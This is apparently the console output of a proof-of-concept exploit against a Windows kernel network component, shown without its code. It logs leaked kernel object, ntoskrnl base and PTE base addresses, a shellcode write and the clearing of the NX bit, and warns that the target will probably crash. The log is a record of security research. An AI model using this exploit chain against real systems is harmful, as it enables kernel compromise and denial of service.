 Leaked internet connection object address: 0xffffb48f071d7918
................................................................................
Leaked ntoskrnl base address: 0xfffff8000a000000
........ ... ........ ... ........ ...
Leak failed, retrying
........ ... ........ ... ........ ...
Leak failed, retrying
................................................
Leak failed, retrying
................................ ... ........ ... ................ ... ........ ... ................
Leaked internet connection object address: 0xffffb48f059337d8
................................................................................ ... ........ ... ........ ...
Leak failed, retrying
........ ... ........................................ ... ........ ... ........ ...
Leak failed, retrying
................................................
Leak failed, retrying
........................ ... ........ ... ................................ ... ........
Leaked internet connection object address: 0xffffb48f05d74c98
................ ... ........ ... ................................................................ ... ........ ... ....
............ ... ........
Leaked PTE base address: 0xfffffb8000000000
Wrote shellcode
........................ ... ........ ... ........ ...
Leak failed, retrying
........ ... ........ ... ................................................
Leaked internet connection object address: 0xffffb48eff861918
................................ ... ................
Cleared NX bit for shellcode execution
................ ... ........ ... ................................ ... ........ ... ........ ...
Leak failed, retrying
................................................
Leak failed, retrying
................................................
Leak failed, retrying
................................................
Leak failed, retrying
................................................
Leaked internet connection object address: 0xffffb48f05b2ca18
Press Enter to disconnect and exit the POC - target will probably crash